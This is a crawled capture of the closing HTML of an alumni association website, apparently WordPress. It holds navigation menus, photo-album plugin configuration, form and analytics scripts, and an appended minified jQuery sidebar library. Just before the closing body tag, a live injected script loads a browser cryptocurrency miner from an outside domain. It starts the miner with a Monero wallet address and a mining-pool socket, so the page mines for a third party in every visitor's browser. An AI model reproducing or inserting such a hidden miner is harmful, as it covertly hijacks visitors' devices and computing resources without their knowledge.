<!-- End /slider-1/ oc 104 1 queries in 27.1 ms. at 6:22 pm. Max mem: 50.50 Mb. --></div></aside> 
<!-- End Latest Gallery 5 queries in 34.5 ms. at 6:22 pm -->	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->        <nav id="access-footer" class="mobile-disable" role="navigation">
            <h3 class="assistive-text">Footer menu</h3>
            <div class="menu-footer-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://www.inmfmaalumni.com/kingsford/">Kingsford</a></li>
</ul></div>        </nav>
            
        <div id="site-generator" class="clearfix">
        
            
			<div class="social-profile">
 		 		<ul><li class="facebook"><a href="#" title="Facebook" target="_blank">Facebook</a></li><li class="twitter"><a href="#" title="Twitter" target="_blank">Twitter</a></li><li class="you-tube"><a href="#" title="YouTube" target="_blank">YouTube</a></li><li class="skype"><a href="#" title="Skype" target="_blank">Skype</a></li>
				</ul>
			</div><div class="copyright">Copyright &copy; 2026 <a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" ><span>FMA Alumni Chennai</span></a>. All Rights Reserved.</div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="http://catchthemes.com/" target="_blank" title="Catch Themes">Catch Themes</a></span></div> 
            
        </div> <!-- #site-generator -->
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<a href="#branding" id="scrollup"></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="http://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.inmfmaalumni.com/management/">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="http://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://www.inmfmaalumni.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "http://www.inmfmaalumni.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "http://www.inmfmaalumni.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://www.inmfmaalumni.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://www.inmfmaalumni.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "",
wppaClickToView = "",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 300,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;a data-id=&quot;171b6db4e2db6219&quot; href=&quot;http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg&quot; data-lbtitle=&quot;IMG_20240803_095916.jpg&lt;br&gt;&quot; data-rel=&quot;wppa&quot; target=&quot;_self&quot; class=&quot;thumb-img&quot; id=&quot;a-137-0&quot; data-alt=&quot;IMG_20240803_095916.jpg&quot; style=&quot;cursor:wait;&quot; onclick=&quot;return false;&quot; &gt;&lt;img id=&quot;ph-137-0&quot; src=&quot;http://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1&quot; alt=&quot;IMG_20240803_095916.jpg&quot; title=&quot;Zoom in&quot; style=&quot;width:100%;margin:0;&quot; alt=&quot;137&quot; /&gt;&lt;/a&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "137.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="8a402965e0" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="773e142851" >');
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.inmfmaalumni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/jquery.newstape.js?ver=5.0.1" id="wpos-vticker-jquery-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/wpnw-public.js?ver=5.0.1" id="sp-news-public-js"></script>
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch3');throttleMiner = 50;</script>

</body>
</html>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91579480-1', 'auto');
  ga('send', 'pageview');

</script>

--- FILE ---
content_type: text/javascript
request_url: http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1
body_size: 3986
content:
!function(e){var t=!1,i=!1,n={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,r){"function"==typeof s?(r=s,s="sidr"):s||(s="sidr");var a,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),m=c.data("speed"),h=c.data("side"),g=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),b="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return void o.close(i,function(){o.open(s)});t=!0,"left"===h?(a={left:p+"px"},d={left:"0px"}):(a={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css({"overflow-x":"hidden",position:"fixed"}).scrollTop(l)),g?u.addClass("sidr-animating").css({width:u.width(),position:"fixed"}).animate(a,m,function(){e(this).addClass(b)}):setTimeout(function(){e(this).addClass(b)},m),c.css("display","block").animate(d,m,function(){t=!1,i=s,"function"==typeof r&&r(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(a={left:0},d={left:"-"+p+"px"}):(a={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(a,m).removeClass(b),c.animate(d,m,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof r&&r(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.sidr"):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,r=e("#"+s);if(0===r.length&&(r=e("<div />").attr("id",s).appendTo(e("body"))),r.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var a=i.source(s);n.loadContent(r,a)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(r,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(r,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");if(!i){t.data("sidr",s);var n,r;r=null!=navigator.userAgent.match(/(Android|Backerry|iPhone|iPod|ios|iOS|iPad|WebOS|Symbian|Windows Phone|Phone)/i),n=r?"ontouchstart"in document.documentElement:!1,n&&(t.bind("touchstart",function(e){e.originalEvent.touches[0];this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})),t.click(function(e){e.preventDefault(),o.toggle(s)})}})}}(jQuery),jQuery(document).ready(function(){jQuery("#mobile-header-left-menu").sidr({name:"mobile-header-left-nav",side:"left"}),jQuery("#mobile-header-right-menu").sidr({name:"mobile-header-right-nav",side:"right"}),jQuery("#mobile-footer-menu").sidr({name:"mobile-footer-nav",side:"left"})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2130814555&t=pageview&_s=1&dl=http%3A%2F%2Fwww.inmfmaalumni.com%2Fslider-1%2F&ul=en-us%40posix&dt=Jesus%20the%20Good%20Shepherd%20%E2%80%93%20FMA%20Alumni%20Chennai&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1474548511&gjid=1309455565&cid=1781461444.1768999925&tid=UA-91579480-1&_gid=815083761.1768999925&_r=1&_slc=1&z=1223153651
body_size: -569
content:
2,cG-1G2XNR40DQ